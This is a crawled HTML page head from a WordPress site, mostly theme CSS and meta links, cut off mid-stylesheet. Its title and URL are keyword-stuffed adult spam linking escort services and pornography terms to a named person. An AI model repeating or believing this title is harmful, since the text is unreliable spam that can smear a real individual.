

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://luxador.eu/2022/10/08/escort-ts-oslo-erotic-massage-in-gdansk-triana-iglesias-porn-xnxx-iran/
body_size: 144861
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Escort ts oslo erotic massage in gdansk &#038; triana iglesias porn xnxx iran &#8211; Luxador</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Feed" href="http://luxador.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Comments Feed" href="http://luxador.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Escort ts oslo erotic massage in gdansk &#038; triana iglesias porn xnxx iran Comments Feed" href="http://luxador.eu/2022/10/08/escort-ts-oslo-erotic-massage-in-gdansk-triana-iglesias-porn-xnxx-iran/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://luxador.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxador.eu%2F2022%2F10%2F08%2Fescort-ts-oslo-erotic-massage-in-gdansk-triana-iglesias-porn-xnxx-iran%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://luxador.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxador.eu%2F2022%2F10%2F08%2Fescort-ts-oslo-erotic-massage-in-gdansk-triana-iglesias-porn-xnxx-iran%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='http://luxador.eu/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-5);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Heebo',sans-serif;font-weight:500;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:130px;}.astra-logo-svg{width:130px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-family:'Heebo',sans-serif;line-height:1.1;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Heebo',sans-serif;line-height:1.1;}h3,.entry-content h3{font-size:32px;font-size:2.1333333333333rem;font-family:'Heebo',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;font-family:'Heebo',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;font-family:'Heebo',sans-serif;}h6,.entry-content h6{font-size:12px;font-size:0.8rem;font-family:'Heebo',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-5);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-5);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-5);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-5);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-5);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-5);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;font-size:14px;font-size:0.93333333333333rem;border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-5);border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1;text-transform:uppercase;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:56px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:104px;}.astra-logo-svg{width:104px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:104px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element svg{fill:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element .social-item-label{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-5);}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#d3af30;--ast-global-color-1:#d3af30;--ast-global-color-2:#0f0f0f;--ast-global-color-3:#2a2a2a;--ast-global-color-4:#ffffff;--ast-global-color-5:#0f0f0f;--ast-global-color-6:#a2a2a2;--ast-global-color-7:#f9f9f9;--ast-global-color-8:#7a7a7a;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:130px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:130px;}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-8);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}}@media (max-width:544px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}}.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"],.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"]{border-bottom-width:2px;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > 